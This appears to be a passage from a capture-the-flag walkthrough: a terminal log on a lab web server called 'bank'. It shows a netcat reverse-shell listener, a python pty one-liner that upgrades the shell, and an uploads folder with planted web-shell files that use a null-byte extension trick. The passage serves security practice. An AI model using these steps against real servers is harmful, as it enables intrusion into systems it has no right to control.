 python -c 'import pty;pty.spawn("/bin/bash")'
www-data@bank:/var/www/bank/uploads$ ^Z
zsh: suspended  nc -lnvp 4444
┌──(root㉿kali)-[~]
└─# stty raw -echo;fg
[1]  + continued  nc -lnvp 4444
reset
reset: unknown terminal type unknown
Terminal type? xterm-256color
www-data@bank:/var/www/bank/uploads$ whoami
www-data
www-data@bank:/var/www/bank/uploads$ ls
images.php%00.png  logo.htb  logo.png  shell.htb  test.htb  test.png
www-data@bank:/var/www/bank/uploads$
www-data@bank:/var/www/bank/uploads$
www-data@bank:/var/www/bank/uploads$ clear
TERM environment variable not set.
www-data@bank:/var/www/bank/uploads$ set term=XTERM
www-data@bank:/var/www/bank/uploads$
www-data@bank:/var/www/bank/uploads$
www-data@bank:/var/www/bank/uploads$ history
1  reset
2  whoami
3  ls
4  clear